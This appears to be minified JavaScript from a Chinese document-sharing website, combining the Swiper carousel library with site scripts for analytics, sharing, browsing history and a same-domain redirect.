t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.off(u.mousewheel.event,yt),u.params.mousewheelControl=!1,!0};u.enableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var t=u.container;return"container"!==u.params.mousewheelEventsTarged&&(t=n(u.params.mousewheelEventsTarged)),t.on(u.mousewheel.event,yt),u.params.mousewheelControl=!0,!0};u.parallax={setTranslate:function(){u.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,u.progress)});u.slides.each(function(){var t=n(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){pt(this,Math.min(Math.max(t[0].progress,-1),1))})})},setTransition:function(t){void 0===t&&(t=u.params.speed);u.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=n(this),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0);i.transition(r)})}};u.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:u.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(n){if(n.targetTouches.length<2)return 1;var t=n.targetTouches[0].pageX,i=n.targetTouches[0].pageY,r=n.targetTouches[1].pageX,u=n.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(u-i,2))},onGestureStart:function(t){var i=u.zoom;if(!u.support.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;i.gesture.scaleStart=i.getDistanceBetweenTouches(t)}if(!(i.gesture.slide&&i.gesture.slide.length||(i.gesture.slide=n(this),0===i.gesture.slide.length&&(i.gesture.slide=u.slides.eq(u.activeIndex)),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+u.params.zoomContainerClass),i.gesture.zoomMax=i.gesture.imageWrap.attr("data-swiper-zoom")||u.params.zoomMax,0!==i.gesture.imageWrap.length)))return void(i.gesture.image=void 0);i.gesture.image.transition(0);i.isScaling=!0},onGestureChange:function(n){var t=u.zoom;if(!u.support.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(n)}t.gesture.image&&0!==t.gesture.image.length&&(t.scale=u.support.gestures?n.scale*t.currentScale:t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<u.params.zoomMin&&(t.scale=u.params.zoomMin+1-Math.pow(u.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var t=u.zoom;!u.support.gestures&&("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),u.params.zoomMin),t.gesture.image.transition(u.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(n,t){var i=n.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===n.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(n){var t=u.zoom,i,r;if(t.gesture.image&&0!==t.gesture.image.length&&(u.allowClick=!1,t.image.isTouched&&t.gesture.slide)&&(t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=u.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=u.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),u.rtl&&(t.image.startX=-t.image.startX),u.rtl&&(t.image.startY=-t.image.startY)),i=t.image.width*t.scale,r=t.image.height*t.scale,!(i<t.gesture.slideWidth&&r<t.gesture.slideHeight))){if((t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-r/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,t.image.touchesCurrent.y="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY,!t.image.isMoved&&!t.isScaling)&&(u.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x||!u.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y))return void(t.image.isTouched=!1);n.preventDefault();n.stopPropagation();t.image.isMoved=!0;t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX;t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY;t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8));t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8));t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8));t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8));t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x);t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y);t.velocity.prevTime||(t.velocity.prevTime=Date.now());t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2;t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2;Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0);Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0);t.velocity.prevPositionX=t.image.touchesCurrent.x;t.velocity.prevPositionY=t.image.touchesCurrent.y;t.velocity.prevTime=Date.now();t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTouchEnd:function(n){var t=n.zoom,e,o,s;if(t.gesture.image&&0!==t.gesture.image.length){if(!t.image.isTouched||!t.image.isMoved)return t.image.isTouched=!1,void(t.image.isMoved=!1);t.image.isTouched=!1;t.image.isMoved=!1;var i=300,r=300,h=t.velocity.x*i,u=t.image.currentX+h,c=t.velocity.y*r,f=t.image.currentY+c;0!==t.velocity.x&&(i=Math.abs((u-t.image.currentX)/t.velocity.x));0!==t.velocity.y&&(r=Math.abs((f-t.image.currentY)/t.velocity.y));e=Math.max(i,r);t.image.currentX=u;t.image.currentY=f;o=t.image.width*t.scale;s=t.image.height*t.scale;t.image.minX=Math.min(t.gesture.slideWidth/2-o/2,0);t.image.maxX=-t.image.minX;t.image.minY=Math.min(t.gesture.slideHeight/2-s/2,0);t.image.maxY=-t.image.minY;t.image.currentX=Math.max(Math.min(t.image.currentX,t.image.maxX),t.image.minX);t.image.currentY=Math.max(Math.min(t.image.currentY,t.image.maxY),t.image.minY);t.gesture.imageWrap.transition(e).transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}},onTransitionEnd:function(n){var t=n.zoom;t.gesture.slide&&n.previousIndex!==n.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var r=t.zoom,s,h,y,p,w,b,u,f,k,d,g,nt,e,o,c,l,a,v;(r.gesture.slide||(r.gesture.slide=t.clickedSlide?n(t.clickedSlide):t.slides.eq(t.activeIndex),r.gesture.image=r.gesture.slide.find("img, svg, canvas"),r.gesture.imageWrap=r.gesture.image.parent("."+t.params.zoomContainerClass)),r.gesture.image&&0!==r.gesture.image.length)&&(void 0===r.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,h="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=r.image.touchesStart.x,h=r.image.touchesStart.y),r.scale&&1!==r.scale?(r.scale=r.currentScale=1,r.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),r.gesture.slide=void 0):(r.scale=r.currentScale=r.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(a=r.gesture.slide[0].offsetWidth,v=r.gesture.slide[0].offsetHeight,y=r.gesture.slide.offset().left,p=r.gesture.slide.offset().top,w=y+a/2-s,b=p+v/2-h,k=r.gesture.image[0].offsetWidth,d=r.gesture.image[0].offsetHeight,g=k*r.scale,nt=d*r.scale,e=Math.min(a/2-g/2,0),o=Math.min(v/2-nt/2,0),c=-e,l=-o,u=w*r.scale,f=b*r.scale,u<e&&(u=e),u>c&&(u=c),f<o&&(f=o),f>l&&(f=l)):(u=0,f=0),r.gesture.imageWrap.transition(300).transform("translate3d("+u+"px, "+f+"px,0)"),r.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")")))},attachEvents:function(t){var i=t?"off":"on",r;u.params.zoom&&(r=(u.slides,!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1}),u.support.gestures?(u.slides[i]("gesturestart",u.zoom.onGestureStart,r),u.slides[i]("gesturechange",u.zoom.onGestureChange,r),u.slides[i]("gestureend",u.zoom.onGestureEnd,r)):"touchstart"===u.touchEvents.start&&(u.slides[i](u.touchEvents.start,u.zoom.onGestureStart,r),u.slides[i](u.touchEvents.move,u.zoom.onGestureChange,r),u.slides[i](u.touchEvents.end,u.zoom.onGestureEnd,r)),u[i]("touchStart",u.zoom.onTouchStart),u.slides.each(function(t,r){n(r).find("."+u.params.zoomContainerClass).length>0&&n(r)[i](u.touchEvents.move,u.zoom.onTouchMove)}),u[i]("touchEnd",u.zoom.onTouchEnd),u[i]("transitionEnd",u.zoom.onTransitionEnd),u.params.zoomToggle&&u.on("doubleTap",u.zoom.toggleZoom))},init:function(){u.zoom.attachEvents()},destroy:function(){u.zoom.attachEvents(!0)}};u._plugins=[];for(lt in u.plugins)at=u.plugins[lt](u,u.params[lt]),at&&u._plugins.push(at);return u.callPlugins=function(n){for(var t=0;t<u._plugins.length;t++)n in u._plugins[t]&&u._plugins[t][n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.emitterEventListeners={},u.emit=function(n){u.params[n]&&u.params[n](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(u.emitterEventListeners[n])for(t=0;t<u.emitterEventListeners[n].length;t++)u.emitterEventListeners[n][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);u.callPlugins&&u.callPlugins(n,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},u.on=function(n,t){return n=et(n),u.emitterEventListeners[n]||(u.emitterEventListeners[n]=[]),u.emitterEventListeners[n].push(t),u},u.off=function(n,t){var i;if(n=et(n),void 0===t)return u.emitterEventListeners[n]=[],u;if(u.emitterEventListeners[n]&&0!==u.emitterEventListeners[n].length){for(i=0;i<u.emitterEventListeners[n].length;i++)u.emitterEventListeners[n][i]===t&&u.emitterEventListeners[n].splice(i,1);return u}},u.once=function(n,t){n=et(n);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);u.off(n,i)};return u.on(n,i),u},u.a11y={makeFocusable:function(n){return n.attr("tabIndex","0"),n},addRole:function(n,t){return n.attr("role",t),n},addLabel:function(n,t){return n.attr("aria-label",t),n},disable:function(n){return n.attr("aria-disabled",!0),n},enable:function(n){return n.attr("aria-disabled",!1),n},onEnterKey:function(t){13===t.keyCode&&(n(t.target).is(u.params.nextButton)?(u.onClickNext(t),u.isEnd?u.a11y.notify(u.params.lastSlideMessage):u.a11y.notify(u.params.nextSlideMessage)):n(t.target).is(u.params.prevButton)&&(u.onClickPrev(t),u.isBeginning?u.a11y.notify(u.params.firstSlideMessage):u.a11y.notify(u.params.prevSlideMessage)),n(t.target).is("."+u.params.bulletClass)&&n(t.target)[0].click())},liveRegion:n('<span class="'+u.params.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>'),notify:function(n){var t=u.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(n))},init:function(){u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.a11y.makeFocusable(u.nextButton),u.a11y.addRole(u.nextButton,"button"),u.a11y.addLabel(u.nextButton,u.params.nextSlideMessage));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.a11y.makeFocusable(u.prevButton),u.a11y.addRole(u.prevButton,"button"),u.a11y.addLabel(u.prevButton,u.params.prevSlideMessage));n(u.container).append(u.a11y.liveRegion)},initPagination:function(){u.params.pagination&&u.params.paginationClickable&&u.bullets&&u.bullets.length&&u.bullets.each(function(){var t=n(this);u.a11y.makeFocusable(t);u.a11y.addRole(t,"button");u.a11y.addLabel(t,u.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){u.a11y.liveRegion&&u.a11y.liveRegion.length>0&&u.a11y.liveRegion.remove()}},u.init=function(){u.params.loop&&u.createLoop();u.updateContainerSize();u.updateSlidesSize();u.updatePagination();u.params.scrollbar&&u.scrollbar&&(u.scrollbar.set(),u.params.scrollbarDraggable&&u.scrollbar.enableDraggable());"slide"!==u.params.effect&&u.effects[u.params.effect]&&(u.params.loop||u.updateProgress(),u.effects[u.params.effect].setTranslate());u.params.loop?u.slideTo(u.params.initialSlide+u.loopedSlides,0,u.params.runCallbacksOnInit):(u.slideTo(u.params.initialSlide,0,u.params.runCallbacksOnInit),0===u.params.initialSlide&&(u.parallax&&u.params.parallax&&u.parallax.setTranslate(),u.lazy&&u.params.lazyLoading&&(u.lazy.load(),u.lazy.initialImageLoaded=!0)));u.attachEvents();u.params.observer&&u.support.observer&&u.initObservers();u.params.preloadImages&&!u.params.lazyLoading&&u.preloadImages();u.params.zoom&&u.zoom&&u.zoom.init();u.params.autoplay&&u.startAutoplay();u.params.keyboardControl&&u.enableKeyboardControl&&u.enableKeyboardControl();u.params.mousewheelControl&&u.enableMousewheelControl&&u.enableMousewheelControl();u.params.hashnavReplaceState&&(u.params.replaceState=u.params.hashnavReplaceState);u.params.history&&u.history&&u.history.init();u.params.hashnav&&u.hashnav&&u.hashnav.init();u.params.a11y&&u.a11y&&u.a11y.init();u.emit("onInit",u)},u.cleanupStyles=function(){u.container.removeClass(u.classNames.join(" ")).removeAttr("style");u.wrapper.removeAttr("style");u.slides&&u.slides.length&&u.slides.removeClass([u.params.slideVisibleClass,u.params.slideActiveClass,u.params.slideNextClass,u.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row");u.paginationContainer&&u.paginationContainer.length&&u.paginationContainer.removeClass(u.params.paginationHiddenClass);u.bullets&&u.bullets.length&&u.bullets.removeClass(u.params.bulletActiveClass);u.params.prevButton&&n(u.params.prevButton).removeClass(u.params.buttonDisabledClass);u.params.nextButton&&n(u.params.nextButton).removeClass(u.params.buttonDisabledClass);u.params.scrollbar&&u.scrollbar&&(u.scrollbar.track&&u.scrollbar.track.length&&u.scrollbar.track.removeAttr("style"),u.scrollbar.drag&&u.scrollbar.drag.length&&u.scrollbar.drag.removeAttr("style"))},u.destroy=function(n,t){u.detachEvents();u.stopAutoplay();u.params.scrollbar&&u.scrollbar&&u.params.scrollbarDraggable&&u.scrollbar.disableDraggable();u.params.loop&&u.destroyLoop();t&&u.cleanupStyles();u.disconnectObservers();u.params.zoom&&u.zoom&&u.zoom.destroy();u.params.keyboardControl&&u.disableKeyboardControl&&u.disableKeyboardControl();u.params.mousewheelControl&&u.disableMousewheelControl&&u.disableMousewheelControl();u.params.a11y&&u.a11y&&u.a11y.destroy();u.params.history&&!u.params.replaceState&&window.removeEventListener("popstate",u.history.setHistoryPopState);u.params.hashnav&&u.hashnav&&u.hashnav.destroy();u.emit("onDestroy");n!==!1&&(u=null)},u.init(),u}},u,r,i;for(t.prototype={isSafari:function(){var n=window.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(n){return"[object Array]"===Object.prototype.toString.apply(n)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var n=document.createElement("div");return n.innerHTML="<!--[if lte IE 9]><i><\/i><![endif]-->",1===n.getElementsByTagName("i").length}()},device:function(){var n=window.navigator.userAgent,i=n.match(/(Android);?[\s\/]+([\d.]+)?/),t=n.match(/(iPad).*OS\s([\d_]+)/),r=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!t&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:t||u||r,android:i}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var n=document.createElement("div").style;return"webkitPerspective"in n||"MozPerspective"in n||"OPerspective"in n||"MsPerspective"in n||"perspective"in n}(),flexbox:function(){for(var i=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in i)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}},u=["jQuery","Zepto","Dom7"],r=0;r<u.length;r++)window[u[r]]&&function(n){n.fn.swiper=function(i){var r;return n(this).each(function(){var n=new t(this,i);r||(r=n)}),r}}(window[u[r]]);i="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7;i&&("transitionEnd"in i.fn||(i.fn.transitionEnd=function(n){function r(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t++)u.off(i[t],r)}var t,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],u=this;if(n)for(t=0;t<i.length;t++)u.on(i[t],r);return this}),"transform"in i.fn||(i.fn.transform=function(n){for(var t,i=0;i<this.length;i++)t=this[i].style,t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=n;return this}),"transition"in i.fn||(i.fn.transition=function(n){var i,t;for("string"!=typeof n&&(n+="ms"),i=0;i<this.length;i++)t=this[i].style,t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=n;return this}),"outerWidth"in i.fn||(i.fn.outerWidth=function(n){return this.length>0?n?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Swiper=t}();"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(){var t=document.createElement("script"),i=window.location.protocol.split(":")[0],n;t.src=i==="https"?"https://zz.bdstatic.com/linksubmit/push.js":"http://push.zhanzhang.baidu.com/push.js";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();window.location.href.indexOf("taodocs.com")<0&&window.location.href.indexOf("10.10")<0&&(window.location.href="https://www.taodocs.com/p-"+pid+".html");reg="s?q=";$(document).ready(function(){function s(){return window.getSelection?window.getSelection().toString():document.selection&&document.selection.createRange?document.selection.createRange().text:""}var n,f,e,r,u,o,t,i;$("#remore").click(function(){window.open("/s?q="+Title)});$(".desc").on("mousedown",function(n){n.button==0&&(document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges())});$(".desc").on("mouseup",function(n){n.button==0&&s().length>10&&inpmv(17)});$("#feny a").on("mousedown",function(){inpmv(19)});$("#move_nav_box ul li").each(function(){$(this).hover(function(){$(this).find("i").css("display","none");$(this).find("span").css("display","block")},function(){$(this).find("i").css("display","block");$(this).find("span").css("display","none")})});n=!1;$(".share_wx").click(function(){n==!1?($(".qrcode1").css("display","block"),n=!0):($(".qrcode1").css("display","none"),n=!1)});$(".share_wx2").click(function(){console.log(111111);n==!1?($(".qrcode6").css("display","block"),$(".qrcode6").show(),n=!0):($(".qrcode6").css("display","none"),n=!1)});f=new QRCode(document.getElementById("qrcode1"),{width:120,height:120});f.makeCode("http://m.taodocs.com/p-"+pid+".html?f=qr");$("<div style='color:black;margin-top:5px;font-size:14px;line-height: 20px;'>扫二维码，快速分享到微信朋友圈<\/div>").appendTo("#qrcode1");$("#qrcode1").hide();$(".layui-layer-setwin").click(function(){layer.closeAll()});e=window.location.pathname;r=e.split("-");r!==null&&(u=r[1].split("."),u!==null&&taodocsclick("https://"+fileurl2+"/api.aspx?action=PageSetNum&docid="+u[0]));type==".zip"||type==".rar";$("#b1").click(function(){$("#intros").height(0);$("#intros").css("overflow","hidden");$("#b1 img").attr("src","//static.taodocs.com/img/zk.png");$("#b2 img").attr("src","//static.taodocs.com/img/zk.png");$(this).removeClass("select_on");$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b1 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b3").click(function(){$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b3 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#doclists").hide(),$("#b3 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b2").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#intros").css("overflow",""),$("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#intros").height(0),$("#intros").css("overflow","hidden"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b4").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#b4 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#intros").height(0),$("#b4 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$(".ss_contain").html().indexOf("查看图纸")>0&&(document.querySelector(".ss_contain .mod").style.width="30%",document.querySelector(".ss_contain .mod").style.height="400px",document.querySelector(".ss_contain .mod").style.overflowY="scroll",o=document.getElementById("downlist_r"),document.getElementById("ss_content").appendChild(o),document.getElementById("downlist_r").style.display="block",console.log($(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]),$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+$(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]));$(".share_div").css("display","none");t=!1;$(".share_img").click(function(){t==!1?($(".share_div").css("display","block"),$(".qrcode1").css("display","none"),t=!0):($(".share_div").css("display","none"),$(".qrcode1").css("display","none"),t=!1)});$(".share_div2").css("display","none");i=!1;$(".share_img2").click(function(){i==!1?($(".share_div2").css("display","block"),$(".qrcode6").css("display","none"),i=!0):($(".share_div2").css("display","none"),$(".qrcode6").css("display","none"),i=!1)});$(".close_share").click(function(){$(".share_div").css("display","none");$(".qrcode1").css("display","none")});$(".close_share2").click(function(){console.log(123);$(".share_div2").css("display","none");$(".qrcode6").css("display","none")});$(document).click(function(){return})});eval(function(n,t,i,r,u,f){if(u=function(n){return n.toString(36)},"0".replace(0,u)==0){while(i--)f[u(i)]=r[i];r=[function(n){return f[n]||n}];u=function(){return"[2-9a-fhjkm-ru-z]"};i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,' '))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8==='number'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),'=',7.d?5:w(5),2.8?'; 8='+2.8.toUTCString():'',2.f?'; f='+2.f:'',2.h?'; h='+2.h:'',2.x?'; x':''].y(''))}3 j=7.d?d:p;3 k=c.4.z('; ');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z('=');b(j(m.shift())===9){3 4=j(m.y('='));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);",[],36,"||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split".split("|"),0,{}));myurl="https://my.taodocs.com/";global_islogin=!1;$(function(){var i={set:function(){var r=pid+","+document.title.substr(0,document.title.lastIndexOf("_")),n=$.cookie("his")||"",i,t;if(n=unescape(n),n.indexOf(r)==-1){if(n=n?r+"@@"+n:r,i=n.split("@@"),i.length>6)for(n="",t=0;t<6;t++)n+=n==""?i[t]:"@@"+i[t];$.cookie("his",n,{expires:30,path:"/"})}},show:function(){var n,r,u,t,i;if($("#History").remove(),$.cookie==undefined)return!1;if($("body").append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭<\/a>最近浏览<\/div><\/div>'),n="<ul>",r=$.cookie("his"),r){for(u=r.split("@@"),t=0;t<u.length;t++)i=u[t].split(","),n+='<li>·<a href="http://www.taodocs.com/p-'+i[0]+'.html" title="'+i[1]+'">'+i[1]+"<\/a><\/li>";n=="<ul>"?$("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!<\/div>'):(n+="<\/ul>",$("#History").removeClass("load_history").append(n))}else $("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!<\/div>')}},f;typeof $=="function"&&$.get({url:myurl+"ajax.aspx?fn=logon&"+Math.random(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n!=""?(global_islogin=!0,$("#logon").html(n.text),$("#wantUp").css("display","block")):global_islogin=!1}});var n=location.pathname.toLowerCase(),r=n.indexOf("/my/")==0,t=n.indexOf("/p-")==0,e=n.indexOf("/list")==0,u=n.indexOf("/d-")==0;t&&(i.set(),setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}',2e3));u&&($("#wrap").css("position","relative"),$(".down").before('<div id="previe_bg"><\/div><div id="preview_tips"><div class="pre_title">下载提示<\/div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。<\/li><li>2.下载该文档所得收入归上传者、原创者。<\/li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。<\/li><li>4.下载的文档，不会出现我们的网址水印。<\/li><\/ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意<\/a><\/div><\/div>'));!r&&n!="/";n=="/"||t;t&&location.search.indexOf("vm=2")==-1&&typeof Uint8Array!="undefined"&&uuaa!=6&&(f=$("#preview").css("display")=="none"?$("#swf").position():$("#preview").position());location.host=="taodocs.com"&&(top.location.href=location.href.replace("taodocs.com","www.taodocs.com"));i.show()});_hmt=_hmt||[],function(){var t=document.createElement("script"),n;t.src="https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
